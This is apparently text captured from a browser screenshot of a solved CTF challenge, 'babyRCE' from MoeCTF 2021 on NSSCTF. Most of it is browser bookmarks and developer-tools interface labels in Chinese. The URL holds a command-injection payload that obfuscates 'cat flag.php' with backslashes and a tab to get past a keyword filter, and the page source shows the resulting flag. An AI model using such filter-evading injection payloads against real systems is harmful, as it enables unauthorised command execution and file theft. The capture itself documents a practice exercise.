 哔哩哔哩 (゜-゜)つロ 干杯~-bi
[MoeCTF 2021]babyRCE | NS
node5.anna.nssctf.cn:21070/?
不安全 node5.anna.nssctf.cn:21070/?rce=c\at%09f\lag.php
3
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
<!--?php
$flag = 'NSSCTF{e312aec7-628d-4856-8b22-70d549b5fae8}';--> == $0
<html>
<plasmo-csui id="codebox-csui">…</plasmo-csui>
<head>…</head>
<body inmaintabuse="1">…</body>
</html>
<!-->
样式 计算样式 布局 事件监听器
过滤 :hov .cls
找不到匹配的选择器或样式